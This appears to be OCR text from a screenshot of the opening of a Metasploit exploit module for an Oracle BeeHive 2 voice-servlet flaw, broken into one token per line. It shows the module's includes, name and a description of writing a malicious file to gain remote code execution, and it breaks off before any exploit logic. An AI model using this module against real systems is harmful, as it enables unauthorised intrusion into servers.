
Rank
=
ExcellentRanking
  include 
Msf
:
:
Exploit
:
:
Remote
:
:
HttpClient
  include 
Msf
:
:
Exploit
:
:
EXE
  include 
Msf
:
:
Exploit
:
:
FileDropper
def
initialize
(
info
=
{
}
)
super
(
update_info
(
info
,
'Name'
=
>
"Oracle 
BeeHive 2 voice-servlet 
processEvaluation() Vulnerability"
,
'Description'
=
>
%q{

        This module exploits a 
vulnerability found in Oracle BeeHive. 
The processEvaluation method

        found in voice-servlet can be 
abused to write a malicious file onto 
the target machine, and

        gain remote arbitrary code 